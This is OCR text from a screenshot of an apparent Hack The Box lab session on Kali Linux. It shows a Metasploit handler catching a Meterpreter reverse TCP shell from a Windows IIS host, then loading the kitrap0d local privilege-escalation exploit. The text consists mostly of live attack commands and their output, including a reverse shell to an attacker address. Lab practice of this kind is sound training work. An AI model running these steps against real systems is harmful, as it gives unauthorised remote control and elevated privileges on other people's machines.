 Applications Places Terminal Wed 4:57 PM 1
10.10.10.5/htb.aspx
Not secure 10.10.10.5/htb.aspx
Apps De Rechtspraak https://www.w... ks
root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.14.4
lhost => 10.10.14.4
msf5 exploit(multi/handler) > set lport 7676
lport => 7676
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.4:7676
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.4:7676 -> 10.10.10.5:49157) at 2019-05-29 16:56:55 +053
0
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > pwd
c:\windows\system32\inetsrv
meterpreter > cd %TEMP%
meterpreter > pwd
C:\Windows\TEMP
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > use exploit/windows/local/ms10_015_kitrap0d
msf5 exploit(windows/local/ms10_015_kitrap0d) >